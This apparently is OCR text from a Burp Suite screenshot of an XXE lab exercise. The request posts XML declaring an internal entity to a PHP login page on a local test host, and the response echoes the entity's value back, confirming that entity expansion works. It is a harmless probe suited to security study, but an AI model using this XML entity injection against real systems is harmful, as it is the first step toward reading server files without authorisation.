 Request
Pretty Raw Hex
\n
1 POST /php_xxe/doLogin.php HTTP/1.1
2 Host: 192.168.111.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 168
10 Origin: http://192.168.111.154
11 Connection: keep-alive
12 Referer: http://192.168.111.154/php_xxe/
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE username [
16 <!ENTITY admin "有回显">
17 ]>
18 <user>
19 <username>
&admin;
</username>
<password>
admin
</password>
</user>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Dec 2024 08:16:43 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 51
9
10 <result>
<code>
0
</code>
<msg>
有回显
</msg>
</result>